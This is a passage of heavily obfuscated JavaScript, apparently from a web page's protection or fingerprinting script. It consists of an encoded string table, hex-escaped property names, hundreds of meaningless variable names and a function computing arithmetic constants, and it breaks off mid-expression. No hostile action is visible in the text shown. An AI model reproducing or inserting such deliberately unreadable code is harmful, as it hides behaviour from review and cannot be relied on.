W\x3f+e\"5ere\"IM\ne\"=S;+e)\x00>Mw{e\"4%HRg\t#\vS\"!.w\n\x00\re\"49~Q\b\x00+e)\"=Ww\t{Q9%Np)\f+c\f2;c\n\b |.oC;Eg\n\b+U\';eu(#Q/1D/h[ \b+e(.)l^\"\b+g5\"#8gA\n\b+e(\t;eu(\"\\m\"9\"i\ve\"%\"E\n\r^e\n29vbp+c:\reu\v\";eZ{\vS\"=rCz8K43ewWQ;2;ew\nyY`:j\x00;e]ru 2;n`/&\re\"3H\\w\f\x00+e)\b \bw*+e\"\"\x3f>Mw\n\n\tq(2;nf:;f\n29vb\x00+e)\tut=+Q\t2;e\t$+m2}>e\"2>ae}\x00+e)Ou*+e\", 3ew$gW-B9F\n\b+`;eX0C 2;rt(\' L\x00;f\'3;|)!*\"Js\nf\"4eg\n\b+H2;nL.3e\n2<un03|*2;\x40F(y,]\x0055O\\w\t8+u\"Ww\n\b+g7`<3ew1;MW-B9Cz\x07+e\"\x3f2;ew;+e)\"\bw)>W","WLD$${+\nGe(;TK","Y;,E","-R\n;WMX-&",";JB90","WD(-G","^(","AW9I7","\bKC%-","\":+V9\n","R6\x07",".A1kD\",P,Js=,P","8>"];};var dZ=function(){gM=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ES=function(){return PF.apply(this,[gx,arguments]);};var JO=function(dC){if(dC===undefined||dC==null){return 0;}var OC=dC["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return OC["length"];};var vP=function(){return PF.apply(this,[Ex,arguments]);};var mE=function(XP,q6){return XP>=q6;};var Zn=function(){return PF.apply(this,[Uq,arguments]);};var G8,lp,zX,vk,CT,zn,rk,QA,LJ,zw,jH,LI,rx,HK,DX,lh,L4,YK,wv,LA,AY,wX,lK,Mh,n8,kK,bk,t4,L1,HI,f7,F7,d8,FY,jw,lv,Gd,dN,gR,B3,Qp,Gz,vn,Y3,cA,G0,X7,tT,MQ,hp,MT,bT,vq,Hz,m1,nV,ZU,bp,O3,w5,X1,P3,Zw,Vm,p4,jN,bY,V1,xX,l1,s4,nd,Tm,Hh,mB,Bc,Fw,TX,sT,XK,Jc,HA,KH,E8,qv,Vz,fI,hQ,cq,Zq,TH,GR,Tq,Qz,Cc,J5,Df,BR,k8,A8,Mf,gc,xH,Sx,R1,t3,RI,xk,IH,TB,Jd,sH,CU,QY,VX,Y7,Ck,Ek,Cq,dn,fz,P7,pp,UI,WY,c7,xI,ET,zd,lJ,mz,Fz,Y5,qc,FK,K4,Td,rB,RU,RJ,Wp,Op,QX,qV,p5,Ev,Yv,WR,c5,X0,Pv,xh,Zx,Kn,J1,nX,fU,B0,F0,gK,U0,P,pz,bz,fp,BW,Hm,Wk,xU,mp,AI,qK,TR,Tz,Vv,lq,dX,XJ,S1,pQ,Ym,Ph,Mp,KU,mK,Yk,dx,IU,ZK,OT,xW,Sc,c0,Tw,Dd,n7,w4,GH,vm,G1,pN,U8,Uc,EJ,gA,Y8,Sp,P8,JU,Gx,nI,jm,cR,gQ,Oh,Tp,bQ,TV,JI,l4,nA,T0,fJ,zH,pK,Q7,m8,J4,ZX,SH,l0,vp,YT,qk,RK,sI,gm,cm,Rh,xT,T5,Xz,Yp,sN,Rz,Ax,tX,mU,nk,dQ,FI,JV,gp,kd,Sh,jz,QH,C5,A0,w0,IA,Dx,xd,PB,RH,kh,tW,n4,lf,G,Y1,YX,Lw,EX,XQ,Vk,QJ,n5,I1,cX,dz,Zz,K1,fk,GQ,EU,jX,cp,jq,nU,pR,m0,CX,IV,M0,g5,x7,VA,qx,D4,IQ,XH,L7,Jw,M1,mQ,PT,KK,J8,Fp,KY,QV,E1,O1,hT,wh,sz,fH,Nf,c8,Q4,b3,Gc,TA,vR,z3,Bz,Z8,Fc,f5,Yn,fx,qN,WK,jx,mN,r1,LH,J0,qI,I8,Qh,tf,VW,j8,Ox,jB,NY,UV,pJ,gU,R,SI,v3,BN,S4,bN,gJ,mX,JR,TI,Yx,Zc,z7,pn,IX,bI,jd,DV,SY,xn,Nn,Q3,UN,cc,rT,Vc,WQ,ER,gY,f4,X8,VI,Vf,gB,x0,D0,VR,vA,xQ,DK,rp,jI,F5,N8,I3,X5,Lk,m4,pI,LX,sV,vX,L0,rV,cU,tq,H4,A1,M4,Pz,Uq,IK,M7,zh,BI,YR,S0,U7,Z0,bv,WH,CK,bc,R4,KN,M8,wV,BU,DW,B7,LR,Jf,B5,kp,zz,RW,AX,Qq,Mc,l8,R7,Jp,NU,PR,U1,Hn,IT,IJ,Rn,Rc,b8,rX,UK,qR,VK,z5,UQ,jJ,nN,Kd,wI,CR,ZN,Uf,Ep,GX,MA,vB,Yd,CI,sw,cK,wN,bK,E7,bw,PU,qQ,XR,qW,WU,Sf,HY,AR,D8,BH,m3,Z1,zU,Hc,gH,p0,wR,jV,RY,Ww,PW,lU,Wz,cQ,JQ,z8,H1,XN,Vp,Ap,Cx,v5,Yz,Rq,SA,q8,Un,dw,ck,Sq,nw,F,MH,rR,q7,UJ,dU,k7,DQ,W7,OH,kT,xK,Lc,vQ,rA,jp,mA,VH,QB,hK,RR,P0,kV,SX,lm,fw,m5,cI,Mk,vz,b1,Zp,lQ,OQ,D1,k1,Oq,GT,C1,x3,wk,D3,zJ,Uz,AT,U3,Bk,PX,mm,QK,sU,Lm,Ah,jc,OA,W1,gn,DH,pY,MI,Xh,kR,EI,g8,DI,lw,Gp,PV,gx,Yq,nR,Bd,Im,mV,C,dH,zp,wz,sh,d7,AJ,v4,JX,DY,L8,DA,C3,Mz,Hf,c1,xR,rW,XI,nz,bX,YA,IN,F1,I5,jT,XW,pq,N3,tU,T8,pU,Em,hN,WN,hI,AQ,M5,TU,cV,PJ,zK,Ix,Um,tI,S5,M3,Fv,kX,HT,Bn,Jn,Bw,N5,xz,Dk,Bp,Ip,Dz,zR,Up,rq,D7,C0,dA,hv,RA,DU,zT,QI,n0,t5,jf,W8,R8,Fm,V,rw,Ff,rK,EA,V8,OR,DT,Vw,kJ,TQ,AB,dc,W4,hw,fV,G7,tA,q0,m7,DB,xw,ld,H7,s3,UH,fQ,sB,fB,K5,Tc,Dp,rz,Mw,BA,qJ,RT,SN,cB,rU,PY,Dh,gw,j7,pT,QQ,EV,vT,w1,kI,MK,lW,r0,dp,sf,r8,Tv,Cp,GN,HX,g1,f8,VQ,kU,An,mn,tk,Dw,pv,nH,k0,f1,IW,JK,f0,Q5,fN,Vd,In,lR,AH,VT,Qk,Vn,ZI,HR,A3,Ez,np,sK,d0,Dn,A5,Wx,g3,cn,P5,zN,v0,NI,vY,kz,ON,zY,Nw,NV,vJ,Th,Qc,hk,MU,zc,N4,pX,ZH,GY,kN,gq,dh,lT,OW,BX,Nz,cw,ST,Zm,MV,O4,lz,FU,FB,rH,nv,tw,hA,UA,zm,q3,km,hX,vW,nK,R5,ZY,tp,X,B1,Kf,j0,Gh,F3,rI,Jk,V5,NQ,WA,v8,hU,GB,jK,RX,KR,xA,LK,bJ,Nk,XA,MR,xN,WI,gV,mx,Iz,cx,YU,Dq,KQ,bA,tR,SU,Fh,Rw,q,Nx,SK,Rp,UR,kA,PK,p7,OV,x5,v7,MW,q1,CH,g0,SR,Uk,L5,EW,KT,I4,Pm,A7,kH,dR,wd,Lp,Tk,G3,Kp,s7,Wq,Zk,qm,wp,h8,JT,vU,MX,qd,NJ,BQ,Bv,KW,vI,Qm,C8,N7,xJ,Sn,hH,Rk,vx,Nd,Rx,OU,jQ,vv,x8,S7,xc,pA,jA,F4,Xw,tK,lX,GV,W0,fd,OY,FA,E0,s5,Hp,f3,hz,n1,nc,WX,Wv,DJ,GA,HJ,Jm,tv,wW,Z7,Sw,FX,mf,pk,Od,sW,j5,l7,dI,nh,qA,vV,R3,T3,Ln,LU,r7,YH,I7,MB,SV,mk,A4,rQ,JY,MJ,Qw,sp,XX,zB,Z3,qT,tm,Z5,wq,S8,tQ,Sv,j4,SW,s8,Fq,tx,Cd,FR,XV,Az,Rv,MY,PH,XU,cN,AV,ZT,O0,Qn,WJ,Zf,c4,H8,KX,wU,Wd,bU,GK,gX,Kc,K8,gk,QU,pw,Hw,NX,Tn,DR,OK,gI,OI,qw,KV,Pp,Wn,hB,ZA,Oz,OX,VU,cz,dK,wK,W5,Sz,Kk,LQ,lA,hx,t8,K7,HU,Xk,xq,k5,Bf,Mq,Uh,Cv,E5,Nv,wn,PA,Cw,O5,Pk,O8,n3,d4,LV,H3,Wc,AN,K0,YV,Dm,Ux,K3,fK,gN,dq,hn,rd,Jz,Iw,kB,C7,cT,d5,wY,F8,wQ,HW,Ex,jh,Nc,RB,gz,Xn,tV,XY,Qf,AA,Oc;var Wm;function WIJ(){HU=Bx+Bx*zq+Wh*zq*zq,TB=df+Xx*zq+kY*zq*zq,Dx=df+Wh*zq,hp=J3+df*zq+Xx*zq*zq+zq*zq*zq,Ym=Wh+zq+kY*zq*zq,Zz=Yf+Wh*zq+Sm*zq*zq+zq*zq*zq,z7=Xx+Bx*zq+zq*zq+zq*zq*zq,wY=kY+df*zq+J3*zq*zq,sT=Bx+df*zq+kY*zq*zq,hQ=kY+Zv*zq+zq*zq,Xz=J3+Wh*zq+df*zq*zq+zq*zq*zq,vT=Yf+Bx*zq,Sp=Zv+Bx*zq+Xx*zq*zq+zq*zq*zq,P7=Xx+Sm*zq+Wh*zq*zq+zq*zq*zq,v5=J3+Zv*zq+kY*zq*zq+zq*zq*zq,cN=Wh+Yf*zq,JT=Bx+Xx*zq+Zv*zq*zq,WI=Zv+Wh*zq+Zv*zq*zq+zq*zq*zq,FI=Zv+Bx*zq+Wh*zq*zq,Kk=Wh+Xx*zq+Zv*zq*zq+zq*zq*zq,PK=df+Yf*zq+zq*zq,Bf=IY+kY*zq+zq*zq,QI=J3+Sm*zq+J3*zq*zq+zq*zq*zq,BH=Yf+Xx*zq+Wh*zq*zq,nz=J3+Yf*zq+Bx*zq*zq+zq*zq*zq,P=Zv+kY*zq,cT=Yf+Wh*zq+zq*zq,Z0=kY+Xx*zq+Sm*zq*zq+zq*zq*zq,cB=J3+df*zq+zq*zq,sw=Sm+Bx*zq+J3*zq*zq,b3=Zv+kY*zq+J3*zq*zq,Pm=Xx+Yf*zq+zq*zq,Zc=kY+Wh*zq+Sm*zq*zq,H4=IY+Wh*zq,Mp=kY+kY*zq+Zv*zq*zq+zq*zq*zq,S1=Bx+Sm*zq+Zv*zq*zq+zq*zq*zq,R4=Sm+Zv*zq+Bx*zq*zq,XX=kY+J3*zq+Xx*zq*zq+zq*zq*zq,kA=Sm+Xx*zq+kY*zq*zq+zq*zq*zq,NV=Sm+kY*zq+zq*zq+zq*zq*zq,Qm=Xx+Bx*zq+kY*zq*zq,jc=Zv+kY*zq+df*zq*zq,pK=IY+Sm*zq+kY*zq*zq+zq*zq*zq,Bw=Bx+zq+Xx*zq*zq+zq*zq*zq,p4=Wh+Bx*zq,OT=Yf+kY*zq+df*zq*zq,H7=Yf+df*zq+Wh*zq*zq+zq*zq*zq,pY=Xx+df*zq+kY*zq*zq,ZA=Yf+Bx*zq+Zv*zq*zq+zq*zq*zq,n3=Yf+Sm*zq,AH=Yf+Yf*zq+zq*zq,PJ=IY+Sm*zq+Wh*zq*zq+zq*zq*zq,TX=Sm+Sm*zq+Wh*zq*zq+zq*zq*zq,bA=J3+Zv*zq+Xx*zq*zq+zq*zq*zq,hI=Wh+Yf*zq+J3*zq*zq+zq*zq*zq,JQ=IY+Zv*zq+Sm*zq*zq,Hn=Zv+zq+df*zq*zq+zq*zq*zq,Z5=Wh+Yf*zq+Wh*zq*zq+zq*zq*zq,In=Xx+zq+Wh*zq*zq,vJ=kY+Yf*zq,zK=Xx+kY*zq+Wh*zq*zq+zq*zq*zq,Qh=IY+Sm*zq+Wh*zq*zq,Zp=Bx+Xx*zq+kY*zq*zq+zq*zq*zq,GA=Wh+Bx*zq+Bx*zq*zq+zq*zq*zq,tw=kY+Sm*zq+kY*zq*zq+zq*zq*zq,qv=Wh+zq+df*zq*zq,zw=J3+kY*zq+Sm*zq*zq+zq*zq*zq,v8=Sm+J3*zq+kY*zq*zq+zq*zq*zq,QQ=Yf+Zv*zq+kY*zq*zq+zq*zq*zq,FU=Wh+Yf*zq+Sm*zq*zq,tq=df+df*zq+zq*zq+zq*zq*zq,U8=kY+Yf*zq+Sm*zq*zq+zq*zq*zq,Tw=df+J3*zq+J3*zq*zq+zq*zq*zq,pA=J3+zq+Xx*zq*zq+zq*zq*zq,Yk=IY+J3*zq+Xx*zq*zq+zq*zq*zq,lw=IY+Bx*zq+zq*zq+zq*zq*zq,kN=Sm+kY*zq,DU=IY+Wh*zq+kY*zq*zq+Sm*zq*zq*zq,HI=Wh+Xx*zq+zq*zq+zq*zq*zq,jq=df+zq,xk=J3+Yf*zq+zq*zq+zq*zq*zq,P8=Yf+kY*zq+zq*zq+zq*zq*zq,d0=Yf+J3*zq+Wh*zq*zq+zq*zq*zq,PA=Wh+df*zq+df*zq*zq+zq*zq*zq,V=IY+zq+Wh*zq*zq,VU=df+Yf*zq+J3*zq*zq+zq*zq*zq,H3=kY+Xx*zq+J3*zq*zq,S8=Zv+Zv*zq+df*zq*zq+zq*zq*zq,jp=Zv+J3*zq+Wh*zq*zq+zq*zq*zq,Fh=Xx+Bx*zq+Wh*zq*zq,SA=IY+zq+Xx*zq*zq+zq*zq*zq,ld=Sm+J3*zq+Bx*zq*zq,FX=J3+df*zq+zq*zq+zq*zq*zq,O4=Xx+Zv*zq,vI=IY+Xx*zq+Xx*zq*zq+zq*zq*zq,Fq=kY+Sm*zq+Wh*zq*zq,PU=J3+J3*zq+kY*zq*zq+zq*zq*zq,Rx=Xx+Xx*zq+kY*zq*zq,lT=Zv+Bx*zq+df*zq*zq,Kf=Sm+Wh*zq+kY*zq*zq,Tv=Zv+Wh*zq,r8=Wh+Xx*zq+zq*zq,XI=Yf+zq+Zv*zq*zq+J3*zq*zq*zq+kY*zq*zq*zq*zq,Wd=Zv+Wh*zq+kY*zq*zq,YR=Bx+df*zq+zq*zq+zq*zq*zq,Jw=Xx+J3*zq+zq*zq+zq*zq*zq,j0=df+Xx*zq+df*zq*zq+zq*zq*zq,G0=Xx+J3*zq+Zv*zq*zq+zq*zq*zq,TH=Zv+Wh*zq+J3*zq*zq+zq*zq*zq,gK=Bx+zq+kY*zq*zq+zq*zq*zq,SW=Zv+Sm*zq+J3*zq*zq,nh=Wh+J3*zq,jh=J3+zq+kY*zq*zq,Wq=kY+zq+Zv*zq*zq,Pk=Yf+Wh*zq+kY*zq*zq+zq*zq*zq,dQ=Yf+kY*zq+Zv*zq*zq,M8=df+Xx*zq+J3*zq*zq+zq*zq*zq,MV=Yf+Xx*zq+Zv*zq*zq+zq*zq*zq,ZK=Bx+Zv*zq+Wh*zq*zq+zq*zq*zq,g8=IY+J3*zq+Sm*zq*zq+zq*zq*zq,QA=Yf+J3*zq+J3*zq*zq+Sm*zq*zq*zq,n5=df+zq+Xx*zq*zq+zq*zq*zq,Sf=Sm+Bx*zq,hw=Xx+Zv*zq+Sm*zq*zq+zq*zq*zq,C3=Sm+Sm*zq+kY*zq*zq,GQ=Zv+zq+J3*zq*zq,rT=Wh+df*zq+Bx*zq*zq,S7=IY+zq+Wh*zq*zq+zq*zq*zq,lK=df+Bx*zq+kY*zq*zq+zq*zq*zq,qd=Yf+df*zq+df*zq*zq,jx=IY+Yf*zq+Sm*zq*zq+zq*zq*zq,pX=df+kY*zq+Wh*zq*zq+zq*zq*zq,Cv=Bx+Bx*zq+df*zq*zq,km=J3+Yf*zq+kY*zq*zq,T5=kY+Sm*zq+kY*zq*zq+Sm*zq*zq*zq,n0=Yf+Wh*zq+Bx*zq*zq+zq*zq*zq,hx=Wh+Xx*zq+Wh*zq*zq+zq*zq*zq,WJ=Sm+zq+Xx*zq*zq+zq*zq*zq,fz=Wh+kY*zq+Wh*zq*zq+zq*zq*zq,zz=Yf+zq+kY*zq*zq+zq*zq*zq,kI=Yf+J3*zq+df*zq*zq+zq*zq*zq,zX=Yf+kY*zq+Wh*zq*zq+zq*zq*zq,O1=Zv+Xx*zq+J3*zq*zq+zq*zq*zq,XU=Zv+df*zq+df*zq*zq+zq*zq*zq,Jm=IY+Sm*zq+df*zq*zq,wq=kY+Wh*zq+J3*zq*zq,tW=kY+kY*zq,SY=Bx+df*zq+Wh*zq*zq,JU=Wh+Sm*zq+zq*zq+zq*zq*zq,NQ=df+Zv*zq+zq*zq,f4=IY+df*zq+Yf*zq*zq,kH=kY+Xx*zq+zq*zq+zq*zq*zq,Sc=J3+Yf*zq+Wh*zq*zq+kY*zq*zq*zq+kY*zq*zq*zq*zq,Qz=Bx+kY*zq+Xx*zq*zq+zq*zq*zq,TQ=kY+Yf*zq+Zv*zq*zq,xd=kY+J3*zq+df*zq*zq,MB=J3+df*zq,gx=df+Zv*zq,nd=J3+Wh*zq+df*zq*zq,Mh=Yf+Sm*zq+df*zq*zq,mV=kY+df*zq+Zv*zq*zq+zq*zq*zq,VI=Zv+Zv*zq+Xx*zq*zq+zq*zq*zq,Gh=Bx+kY*zq+J3*zq*zq+zq*zq*zq,rQ=Xx+df*zq+df*zq*zq,QK=kY+zq+zq*zq+zq*zq*zq,MR=Zv+Sm*zq+Wh*zq*zq+zq*zq*zq,Ep=Sm+Wh*zq+Bx*zq*zq+zq*zq*zq,L4=kY+Wh*zq,Bz=Bx+Xx*zq+Zv*zq*zq+zq*zq*zq,tV=Xx+Xx*zq+Zv*zq*zq,mk=Zv+J3*zq+J3*zq*zq+zq*zq*zq,qk=Bx+Sm*zq+Wh*zq*zq+zq*zq*zq,hH=Wh+Wh*zq+Sm*zq*zq+zq*zq*zq,v4=J3+kY*zq+kY*zq*zq,PV=Zv+Wh*zq+Sm*zq*zq+zq*zq*zq,UQ=Sm+Sm*zq+Zv*zq*zq,Fw=Yf+J3*zq+Xx*zq*zq+zq*zq*zq,PW=Bx+kY*zq,cm=Bx+Wh*zq+zq*zq,SU=Zv+Yf*zq+J3*zq*zq+zq*zq*zq,tm=Zv+Yf*zq+J3*zq*zq,Ox=IY+Bx*zq+J3*zq*zq,w5=Wh+Wh*zq+Zv*zq*zq+zq*zq*zq,rq=kY+Zv*zq+Zv*zq*zq,dN=Xx+Sm*zq,YA=Wh+zq+Wh*zq*zq+zq*zq*zq,gN=Sm+Yf*zq+Bx*zq*zq,AA=Sm+Zv*zq+kY*zq*zq+zq*zq*zq,fd=kY+df*zq+kY*zq*zq,tv=J3+Xx*zq+J3*zq*zq,T3=kY+Sm*zq+kY*zq*zq,QU=Sm+df*zq+Xx*zq*zq+zq*zq*zq,I8=J3+Sm*zq+Zv*zq*zq+zq*zq*zq,Xw=Wh+Sm*zq+Wh*zq*zq+zq*zq*zq,tp=Wh+Zv*zq+Zv*zq*zq+zq*zq*zq,LJ=Wh+zq+Wh*zq*zq,cz=Bx+Zv*zq+kY*zq*zq+zq*zq*zq,I5=Xx+Wh*zq+Zv*zq*zq+zq*zq*zq,R=Zv+Xx*zq+df*zq*zq+zq*zq*zq,m1=Wh+kY*zq+J3*zq*zq+zq*zq*zq,I1=IY+Yf*zq+Wh*zq*zq+zq*zq*zq,MX=Xx+zq+Sm*zq*zq+zq*zq*zq,kK=IY+zq+Zv*zq*zq+zq*zq*zq,K4=Wh+Sm*zq+Wh*zq*zq,c8=Wh+Xx*zq+Sm*zq*zq+zq*zq*zq,Rp=Sm+Wh*zq+kY*zq*zq+zq*zq*zq,Mc=df+Sm*zq+zq*zq,L1=Wh+Bx*zq+Xx*zq*zq+zq*zq*zq,IW=df+kY*zq,RX=Xx+Zv*zq+Zv*zq*zq+zq*zq*zq,x3=Zv+J3*zq+Zv*zq*zq,AN=Xx+df*zq+Yf*zq*zq,K3=Sm+kY*zq+Sm*zq*zq,D1=kY+J3*zq+Zv*zq*zq+zq*zq*zq,lp=Sm+Zv*zq+Xx*zq*zq+zq*zq*zq,WY=kY+Bx*zq+kY*zq*zq,Uf=Xx+zq+J3*zq*zq,UR=Xx+Wh*zq+kY*zq*zq+zq*zq*zq,hz=Bx+Sm*zq+Xx*zq*zq+zq*zq*zq,cw=kY+Yf*zq+Bx*zq*zq+zq*zq*zq,Hz=Wh+Sm*zq+df*zq*zq+zq*zq*zq,xJ=df+J3*zq,FY=Yf+zq,r1=Bx+kY*zq+Sm*zq*zq+zq*zq*zq,Tk=Bx+Yf*zq+Wh*zq*zq+zq*zq*zq,Lw=kY+Sm*zq+Xx*zq*zq+zq*zq*zq,bw=Bx+zq+df*zq*zq+zq*zq*zq,l0=Wh+Sm*zq+kY*zq*zq+zq*zq*zq,cU=Yf+Sm*zq+kY*zq*zq+zq*zq*zq,ET=Sm+Xx*zq+Wh*zq*zq,dA=J3+zq+Zv*zq*zq+zq*zq*zq,nc=J3+Bx*zq+Sm*zq*zq,nH=Xx+Yf*zq+Bx*zq*zq+zq*zq*zq,jw=IY+kY*zq+Wh*zq*zq+zq*zq*zq,xQ=Yf+J3*zq+J3*zq*zq,Zq=Yf+J3*zq+Wh*zq*zq,kB=J3+Zv*zq+kY*zq*zq+kY*zq*zq*zq+J3*zq*zq*zq*zq,NU=Xx+zq+kY*zq*zq+zq*zq*zq,vm=J3+Zv*zq+Zv*zq*zq,p0=df+Xx*zq+Wh*zq*zq+zq*zq*zq,c7=Xx+kY*zq+Zv*zq*zq+zq*zq*zq,mU=df+Zv*zq+kY*zq*zq+Sm*zq*zq*zq,x8=Bx+Yf*zq+Xx*zq*zq+zq*zq*zq,gI=Bx+J3*zq+Zv*zq*zq+zq*zq*zq,BN=kY+Xx*zq+Bx*zq*zq,CH=Sm+Wh*zq+J3*zq*zq+zq*zq*zq,fk=Wh+Zv*zq+zq*zq+zq*zq*zq,CT=df+Wh*zq+kY*zq*zq,g0=Sm+J3*zq+zq*zq+zq*zq*zq,SN=Wh+kY*zq+J3*zq*zq,hU=df+Wh*zq+J3*zq*zq+zq*zq*zq,zN=Wh+Xx*zq+kY*zq*zq,jI=Bx+df*zq+Xx*zq*zq+zq*zq*zq,Vk=kY+df*zq+J3*zq*zq+zq*zq*zq,XY=IY+Bx*zq+kY*zq*zq,PY=Yf+df*zq+zq*zq+zq*zq*zq,z8=IY+Xx*zq+Sm*zq*zq+zq*zq*zq,kz=Sm+df*zq+Wh*zq*zq+zq*zq*zq,UN=Wh+Wh*zq,vz=Bx+Xx*zq+Xx*zq*zq+zq*zq*zq,UJ=Sm+df*zq,f3=Bx+Sm*zq+J3*zq*zq+zq*zq*zq,wv=Wh+J3*zq+Wh*zq*zq,ST=Sm+Bx*zq+kY*zq*zq,zh=Xx+Wh*zq+df*zq*zq,ZT=IY+Wh*zq+Sm*zq*zq,TR=Yf+Yf*zq+zq*zq+zq*zq*zq,gX=J3+kY*zq+df*zq*zq+zq*zq*zq,tK=Sm+zq+Wh*zq*zq+zq*zq*zq,Iz=df+Wh*zq+kY*zq*zq+zq*zq*zq,FB=IY+J3*zq+df*zq*zq+zq*zq*zq,AX=IY+Bx*zq+kY*zq*zq+zq*zq*zq,wQ=J3+kY*zq,TV=Bx+Zv*zq+Xx*zq*zq+zq*zq*zq,sz=kY+kY*zq+kY*zq*zq,IV=J3+J3*zq+Xx*zq*zq+zq*zq*zq,x7=Zv+kY*zq+Zv*zq*zq+zq*zq*zq,EA=Bx+Xx*zq+Sm*zq*zq+zq*zq*zq,QX=IY+Yf*zq+zq*zq+zq*zq*zq,bT=IY+Yf*zq+df*zq*zq,f7=Wh+Wh*zq+Bx*zq*zq,s8=Sm+Xx*zq+zq*zq+zq*zq*zq,d4=Wh+kY*zq+zq*zq,LR=Bx+Zv*zq+df*zq*zq+zq*zq*zq,XW=J3+Wh*zq,f1=IY+zq+Sm*zq*zq+zq*zq*zq,xw=Yf+Wh*zq+Zv*zq*zq+zq*zq*zq,OA=Zv+Xx*zq+Xx*zq*zq+zq*zq*zq,W0=Wh+J3*zq+Xx*zq*zq+zq*zq*zq,t5=Zv+Sm*zq+Xx*zq*zq+zq*zq*zq,gR=Bx+Xx*zq+zq*zq+zq*zq*zq,rI=Wh+df*zq+Wh*zq*zq+zq*zq*zq,n1=Bx+kY*zq+zq*zq+zq*zq*zq,lU=kY+Bx*zq+kY*zq*zq+zq*zq*zq,G3=IY+Wh*zq+df*zq*zq,xh=Xx+kY*zq+Wh*zq*zq,SR=IY+Bx*zq+Sm*zq*zq+zq*zq*zq,Lm=df+df*zq+zq*zq,Sn=Sm+Zv*zq+zq*zq,MU=Sm+Sm*zq+Xx*zq*zq+zq*zq*zq,F1=J3+Bx*zq+zq*zq+zq*zq*zq,vW=Xx+Yf*zq+df*zq*zq,GX=J3+J3*zq+Zv*zq*zq+zq*zq*zq,xX=J3+Wh*zq+zq*zq+zq*zq*zq,P0=Zv+Bx*zq+zq*zq+zq*zq*zq,D0=df+Sm*zq+Xx*zq*zq+zq*zq*zq,bQ=Yf+df*zq,G=Sm+Bx*zq+zq*zq,X0=Wh+kY*zq+Xx*zq*zq+zq*zq*zq,vA=Xx+Zv*zq+Bx*zq*zq+zq*zq*zq,vk=J3+J3*zq+kY*zq*zq,KW=kY+zq+zq*zq,H1=J3+Xx*zq+zq*zq+zq*zq*zq,BQ=Bx+Yf*zq+J3*zq*zq,Em=Xx+Yf*zq,cX=Bx+Wh*zq+Sm*zq*zq+zq*zq*zq,c4=Xx+Wh*zq+Zv*zq*zq+J3*zq*zq*zq+kY*zq*zq*zq*zq,Up=Sm+kY*zq+Wh*zq*zq+zq*zq*zq,X=Xx+zq+Sm*zq*zq,J8=kY+Sm*zq+zq*zq+zq*zq*zq,xK=Bx+J3*zq+df*zq*zq+zq*zq*zq,F8=Wh+zq+zq*zq+zq*zq*zq,XN=Yf+Wh*zq+Wh*zq*zq,A8=IY+kY*zq+zq*zq+zq*zq*zq,zp=kY+kY*zq+Zv*zq*zq,DA=kY+zq+Xx*zq*zq+zq*zq*zq,X1=Yf+Wh*zq+Xx*zq*zq+zq*zq*zq,m3=Sm+Zv*zq+kY*zq*zq,v3=df+Xx*zq+zq*zq,N5=kY+Wh*zq+J3*zq*zq+zq*zq*zq,bI=kY+Wh*zq+Xx*zq*zq+zq*zq*zq,O0=Wh+zq+Bx*zq*zq+zq*zq*zq,Hf=J3+df*zq+Bx*zq*zq,qm=df+Bx*zq+J3*zq*zq,Cp=Bx+Zv*zq+Sm*zq*zq+zq*zq*zq,dK=Wh+J3*zq+Wh*zq*zq+zq*zq*zq,tI=Wh+Yf*zq+df*zq*zq+zq*zq*zq,Vc=Wh+Zv*zq+df*zq*zq,g3=kY+kY*zq+zq*zq,Rc=Xx+Yf*zq+Zv*zq*zq,sU=Zv+Zv*zq+Wh*zq*zq+zq*zq*zq,NY=df+kY*zq+zq*zq,XH=Bx+Zv*zq+J3*zq*zq+zq*zq*zq,lz=Xx+df*zq+df*zq*zq+zq*zq*zq,Gz=IY+kY*zq+Zv*zq*zq+zq*zq*zq,Yd=df+Wh*zq+Wh*zq*zq,OQ=Bx+Sm*zq+kY*zq*zq,gQ=Wh+zq+zq*zq,Uk=Yf+J3*zq+kY*zq*zq+Sm*zq*zq*zq,Y1=Xx+Zv*zq+df*zq*zq+zq*zq*zq,VT=Wh+J3*zq+Sm*zq*zq,Yx=Yf+Bx*zq+kY*zq*zq,b1=kY+Xx*zq+df*zq*zq+zq*zq*zq,nK=Zv+Xx*zq+zq*zq+zq*zq*zq,hk=J3+Bx*zq+Xx*zq*zq+zq*zq*zq,GR=df+Yf*zq+Zv*zq*zq+zq*zq*zq,tk=Zv+J3*zq+Zv*zq*zq+zq*zq*zq,qR=IY+Wh*zq+Zv*zq*zq+zq*zq*zq,Od=Bx+zq+zq*zq,lW=Xx+Bx*zq+Xx*zq*zq+zq*zq*zq,VW=Sm+kY*zq+Zv*zq*zq,Y8=IY+Zv*zq+Wh*zq*zq,rx=df+Sm*zq+Bx*zq*zq,HW=J3+Bx*zq+J3*zq*zq,dn=IY+Wh*zq+Wh*zq*zq+zq*zq*zq,fJ=Wh+Bx*zq+Wh*zq*zq,Yn=Zv+kY*zq+Wh*zq*zq+zq*zq*zq,Z3=J3+Yf*zq+df*zq*zq+zq*zq*zq,Un=Xx+Wh*zq+zq*zq+zq*zq*zq,wV=IY+kY*zq+df*zq*zq+zq*zq*zq,FK=Sm+kY*zq+kY*zq*zq+zq*zq*zq,MA=Yf+Zv*zq+zq*zq+zq*zq*zq,nU=Wh+Sm*zq+J3*zq*zq+zq*zq*zq,Zm=J3+zq+Sm*zq*zq,MH=IY+df*zq+df*zq*zq+zq*zq*zq,Zx=Bx+Zv*zq,pz=Sm+Xx*zq+Wh*zq*zq+zq*zq*zq,G8=Wh+zq+kY*zq*zq+zq*zq*zq,v7=Wh+kY*zq+kY*zq*zq+zq*zq*zq,Bn=IY+zq+kY*zq*zq+zq*zq*zq,fH=Xx+zq+Zv*zq*zq+zq*zq*zq,UI=Xx+Wh*zq+J3*zq*zq+zq*zq*zq,A3=Yf+zq+zq*zq+zq*zq*zq,gJ=J3+Wh*zq+Xx*zq*zq+zq*zq*zq,hX=Wh+Zv*zq+J3*zq*zq+Sm*zq*zq*zq,Y5=J3+Zv*zq+Wh*zq*zq+zq*zq*zq,jN=IY+Wh*zq+Xx*zq*zq+zq*zq*zq,qc=J3+kY*zq+zq*zq,c0=Zv+Zv*zq+Bx*zq*zq+zq*zq*zq,pN=Xx+J3*zq+J3*zq*zq+zq*zq*zq,An=df+Bx*zq+Wh*zq*zq+zq*zq*zq,bp=Wh+Yf*zq+Xx*zq*zq+zq*zq*zq,zT=Bx+df*zq,Op=Zv+Wh*zq+Xx*zq*zq+zq*zq*z